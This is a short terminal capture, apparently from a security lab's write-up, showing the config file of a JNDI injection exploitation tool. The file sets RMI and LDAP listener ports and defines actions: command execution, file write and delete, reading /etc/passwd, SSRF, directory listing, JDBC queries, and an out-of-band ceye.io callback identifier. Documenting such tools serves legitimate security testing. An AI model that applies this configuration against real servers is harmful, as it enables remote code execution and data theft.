 [root@izm5e7b2qg26sy3i0x224dz JNDI]# cat config.properties
# [ 服务监听地址 ]
rmi.port=13456
ldap.port=13457
jettyPort.port=22222
# [ 命令执行 ]
command=open -a Calculator.app
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件删除路径 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 执行数据库查询 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回显方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=7qx0jt.ceye.io[root@izm5e7b2qg26sy3i0x224dz JNDI]#
宸极实验室